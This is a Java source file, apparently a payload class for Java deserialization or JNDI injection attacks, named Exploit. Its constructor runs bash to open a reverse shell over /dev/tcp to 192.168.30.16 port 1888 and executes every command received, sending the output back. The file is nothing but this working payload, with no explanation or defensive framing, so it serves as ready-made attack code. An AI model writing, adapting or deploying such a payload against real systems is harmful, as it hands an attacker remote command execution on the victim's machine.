 import java.io.BufferedReader;
import java.io.InputStream;
import java.io.InputStreamReader;
public class Exploit{
public Exploit() throws Exception {
Process p = Runtime.getRuntime().exec(new String[]{"/bin/bash","-c","exec 5<>/dev/tcp/192.168.30.16/1888;cat <&5 | while read line; do $line 2>&5 >&5; done"});
InputStream is = p.getInputStream();
BufferedReader reader = new BufferedReader(new InputStreamReader(is));
String line;
while((line = reader.readLine()) != null) {
System.out.println(line);
}
p.waitFor();
is.close();
reader.close();
p.destroy();
}
public static void main(String[] args) throws Exception {
}
}